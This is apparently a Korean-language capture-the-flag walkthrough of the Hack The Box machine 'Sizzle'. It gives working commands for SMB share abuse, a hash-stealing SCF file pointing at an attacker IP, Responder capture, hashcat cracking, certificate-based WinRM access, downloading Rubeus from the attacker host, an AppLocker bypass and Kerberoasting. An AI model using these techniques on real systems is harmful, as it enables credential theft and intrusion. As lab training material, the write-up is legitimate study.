Summary

Target - 10.x.x.x

Open Port
nmap -sC -sV -Pn -p- -oN Sizzle_allport 10.129.166.251
Web Enum

gobuster dir -u 10.129.89.62 -w /usr/share/wordlists/dirb/common.txt
SMB Attack

crackmapexec smb 10.129.166.251 -u 'guest' -p '' --shares
crackmapexec smb 10.129.166.251 -u 'guest' -p '' --rid-brute
# smb folder mount
sudo mount -t cifs -o rw,username=guest,password= '//10.129.166.251/Department Shares' ./mnt
sudo ./writable.sh
sudo cp hack.scf /home/g3rrrm/Sizzle/mnt/Users/Public
sudo cp hack.scf /home/g3rrrm/Sizzle/mnt/ZZ_ARCHIVE
sudo responder -I tun0
# writable.sh
#!/bin/bash
list=$(find /home/g3rrrm/Sizzle/mnt -type d)
for d in $list
do
touch $d/x 2>/dev/null
if [ $? -eq 0 ]
then
echo $d " is writable"
fi
done
# hack.scf
[Shell]
Command=2
IconFile=\\10.10.14.92\share\pwn.ico
[Taskbar]
Command=ToggleDesktop




Password Crack
hashcat -h | grep NTLM
hashcat -m 5600 amanda.hash /usr/share/wordlists/rockyou.txt
Evil-WinRM [Key Auth]
WinRM은 기본적으로 ID/PW 기반의 기본 인증을 통해 인증하지만, 인증서 기반 인증을 통해 인증할 수도 있다.

# openssl 통한 CSR 파일 생성
openssl req -new -newkey rsa:2048 -nodes -keyout private.key -out request.csr




# 그 후 http://10.129.89.62/certsrv/ : amanda : Ashare1972 를 통해 request.csr 업로드 후 cer 다운로드 [사진 참조]
cat request.csr
# 받은 cer로 인증 시도

evil-winrm -S -i 10.129.112.117 -u amanda -p Ashare1972 -c certnew.cer -k private.key
WinRM Shell [번외]
gem install winrm
# winrm_shell.rb 생성
require 'winrm'
#Append necessary changes in winrm_shell.rb
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman' ,
transport: :ssl,
:client_cert => 'certnew.cer' , # from the server
:client_key => 'private.key' , # private key
:no_ssl_peer_verification => true)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
# 실행
ruby winrm_shell.rb
AppLocker Bypass
.exe, .ps1 등 실행이 안된다면 AppLocker 우회 방법을 통해 우회 시도

# 내부적으로 88 port가 열려있음을 알 수 있음 -> 커버로스 관련 공격 가능
netstat -ap tcp
# blocked
iwr -uri http://10.10.14.92:8000/Rebeus.exe -OutFile Rebeus.exe
.\Rebeus.exe
# bypass
# https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
Move-Item -Path C:\Users\amanda\Desktop\Rubeus.exe -Destination C:\Windows\Temp\Rubeus.exe
cd C:\Windows\Temp
.\Rubeus.exe

Rubeus.exe
# roasting 시도

.\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
Password Crack
